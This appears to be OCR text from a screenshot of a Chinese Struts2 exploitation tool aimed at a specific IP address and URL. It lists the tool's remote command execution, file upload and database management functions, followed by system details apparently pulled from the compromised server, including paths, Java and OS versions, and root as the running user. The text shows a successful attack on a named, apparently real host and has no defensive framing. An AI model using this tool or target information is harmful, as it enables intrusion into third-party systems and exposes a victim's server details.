 Struts2终极漏洞利用工具 Powered By 独孤域 990421174 Thanks to 峙酿君edwardz
目标地址： http://218.77.183.130/platform/base/ul_ls.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： /data/projects/gxtptweb/webapp
java.home: /data/jdk1.6.0_17/jre
java.version: 1.6.0_17
os.name: Linux
os.arch: i386
os.version: 2.6.18-164.el5
user.name: root
user.home: /root
user.dir: /data/apache-tomcat-6.0.29/bin
java.class.version: 50.0
java.class.path: /data/apache-tomcat-6.0.29/bin/bootstrap.jar
java.library.path: /data/jdk1.6.0_17/jre/lib/i386/server:/data/jdk1.6.0_17/jre/lib/i386:/data/jdk1.6.0_17/jre/../lib/i386:/usr/java/packages/lib/i386:
/lib:/usr/lib
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 14.3-b01
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) Server VM
java.specification.version: 1.6
java.specification.vender: